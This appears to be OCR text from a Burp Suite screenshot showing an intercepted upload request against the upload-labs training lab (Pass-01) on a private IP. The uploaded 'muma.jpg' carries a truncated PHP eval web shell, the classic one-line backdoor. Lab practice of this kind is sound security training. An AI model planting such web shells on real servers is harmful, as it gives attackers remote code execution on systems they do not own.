 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.211.55.5:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-01/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1REA7LMfJJlAGXqD
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml /avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.211.55.5/ 01/index.php
11 Accept-Encoding: gzip, defla
12 Accept-Language: zh-CN,zh;q=
13 Connection: close
14
15 ------WebKitFormBoundary1REA
16 Content-Disposition: form-da e="muma.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval(@_POST["drblack"
20 ------WebKitFormBoundary1REA
21 Content-Disposition: form-da
22
23 上传
24 ------WebKitFormBoundary1REA
25
Scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Proxy interception documentation
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Search
0 highlights